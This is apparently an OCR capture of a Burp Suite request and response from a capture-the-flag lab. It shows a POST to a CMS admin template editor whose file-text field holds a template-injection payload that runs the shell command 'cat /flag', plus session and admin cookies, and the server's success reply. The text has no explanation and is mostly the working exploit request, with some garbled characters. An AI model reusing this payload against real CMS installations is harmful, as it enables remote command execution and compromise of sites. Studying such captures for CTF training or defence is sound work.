 Request
Raw Params Headers Hex
1 POST /admin539/save.php?act=editfile HTTP/1.1
2 Host: eci-2zebl171y7427ti4m4ce.cloudeci1.ichunqiu.com
3 Content-Length: 157
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zebl171y7427ti4m4ce.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zebl171y7427ti4m4ce.cloudeci1.ichunqiu.com/admin539/?act=tem
plateedit&type=/template/pc/cn2016/html/search.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1605316122,1605320806,1605932376,1605976610;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606038047; PHPSESSID=
d95066844b9baf52a778b5733b1cf02b; __jsluid_h=
83b78b0b3b003953b141ba20c8b0e82a; zzz254_adminpass=0; zzz254_adminpath=0
; zzz254_adminname=admin; zzz254_admintime=1606038425; zzz254_adminface=
..%2Fplugins%2Fface%2Fface01.png
14 Connection: close
15
16 token=6a40a8b5729276c3c6b3309853085bdf&timestamp=1606038526&file=
%2Ftemplate%2Fpc%2Fcn2016%2Fhtml%2Fsearch.html&filetext={if:1) echo `cat
/flag`;//}x{end if}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Nov 2020 09:49:18 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 61
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 X-UA-Compatible: IE=edge,chrome=1
10 X-Via-JSL: 37a1e9f,-
11 X-Cache: bypass
12
13 {"return_code":1,"return_msg":"□□□□","return_url":""}